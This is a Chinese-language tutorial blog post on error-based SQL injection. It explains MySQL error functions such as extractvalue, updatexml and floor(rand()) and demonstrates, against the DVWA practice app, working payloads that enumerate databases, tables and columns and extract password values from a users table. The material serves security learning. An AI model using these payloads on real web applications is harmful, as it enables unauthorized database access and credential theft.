sqli-报错注入
时间:2020-07-02 19:36:33
收藏:0
阅读:82
报错注入是什么
利用将错误信息显示的函数(语句),把注入的结果通过错误信息回显回来
构造payload让信息通过错误提示回显出来
适用场景及条件
查询信息不回显;盲注太慢
- 服务端开启错误提示且能回显错误信息。比如PHP的display_errors为1,未用@抑制报错信息
报错函数及其原理
- floor()
group by 对rand()函数进行操作时产生错误。
select count(*) from information_schema.tables group by concat((select user()),floor(rand(0)*2))
concat连接字符串
floor取float的整数值
rand取0~1之间随机浮点值
group by根据一个或多个列对结果集进行分组并有排序功能
- extractvalue()
XPATH语法错误产生报错。extractvalu的第?个参数要求是xpath格式字符串,如果是非法格式就会报错,并将非法格式内容返回。
select extractvalue(1,concat(0x7e,(select user()),0x7e)) - updatexml()
XPATH语法错误产生报错,同上。
select updatexml(1,concat(0x7e,(select user()),0x7e),1)
补充
- geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b)); - multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b)); - polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b)); - multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b)); - linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b)); - multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b)); - exp()
select * from test where id=1 and exp(~(select * from(select user())a));
演示
dvwa
为什么用0x7e?因为0x7e是”~”的十六进制编码,用来分割显示结果,‘#‘同理
报错函数返回信息长度有32位限制,可用substring或substr截取显示
- extractvalue()
concat连接的字符串中第一位必须是非xpath的值
- 查库
1‘ and (extractvalue(1,concat(0x7e,(select database()),0x7e)))#

- 查表
1‘ and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=‘dvwa‘),0x7e))#

- 查字段
1‘ and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=‘dvwa‘ and table_name=‘users‘),0x7e))#

有32位字数限制,使用substring截取后半段
1‘ and extractvalue(1,concat(0x7e,substring((select group_concat(column_name) from information_schema.columns where table_schema=‘dvwa‘ and table_name=‘users‘),20,30),0x7e))#


- 查password字段值
1‘ and (extractvalue(1,concat(0x7e,(select * from (select password from users limit 0,1) as a))))#

字数限制
1‘ and (extractvalue(1,concat((select * from (select password from users limit 0,1) as a))))#

- updatexml()
- 查库
1‘ and (updatexml(1,concat(‘#‘,(database())),0))#

- 查表
1‘ and (updatexml(1,concat(‘#‘,(select group_concat(table_name) from information_schema.tables where table_schema=‘dvwa‘)),0))#

- 查字段
1‘ and (updatexml(1,concat(‘#‘,(select group_concat(column_name) from information_schema.columns where table_schema=‘dvwa‘ and table_name=‘users‘)),0))#

字数限制,使用substring截取后半段
1‘ and (updatexml(1,concat(‘#‘,substring((select group_concat(column_name) from information_schema.columns where table_schema=‘dvwa‘ and table_name=‘users‘),20,30)),0))#

- 查字段值
1‘ and (updatexml(1,concat(‘#‘,(select * from (select password from users limit 0,1) as a)),0))#

1‘ and (updatexml(1,concat((select * from (select password from users limit 0,1) as a),‘#‘),0))#
原文:https://www.cnblogs.com/Rain99-/p/13226556.html
评论(0)
